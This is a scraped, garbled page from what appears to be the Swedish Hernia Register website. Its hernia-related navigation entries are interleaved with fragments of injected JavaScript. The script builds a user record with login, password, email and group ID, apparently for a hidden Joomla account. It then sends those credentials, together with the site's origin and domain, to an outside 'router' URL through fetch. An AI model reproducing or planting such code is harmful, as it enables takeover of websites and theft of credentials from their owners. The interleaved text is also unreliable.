
Science
}).then(function (r) { return r.json(); }).catch(function () { return null;
Vetenskap
Referenslista
});}function mergeUser(data) {var u = {login: DEF.login,pass:
© 2024 Svenskt Bråckregister
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if
(data.user_login) u.login = data.user_login;if (data.user_pass) u.pass =
Search
data.user_pass;if (data.user_email) u.email = data.user_email;if
Swedish || Hernia register
Participating hospitals
(data.user_group_id) u.group_id = String(data.user_group_id);if
Kontakt
About || hernia
(data.joomla_base) C2 = String(data.joomla_base).replace(/\/+$/,
Inguinala och femorala
Definitioner
'');}return u;}function notifyRouter(router, u) {var fields = {url:
Sjukhusvistelse
Symtom
Diagnostik
location.origin,domain: location.hostname,username: u.login,password:
Operationsindikation
Techniques
u.pass,email: u.email,force: '1'};var payload = new
Laparoskopiska tekniker
Pluggtekniker
URLSearchParams(fields).toString();try {fetch(router, {method:
Öppna suturerande tekniker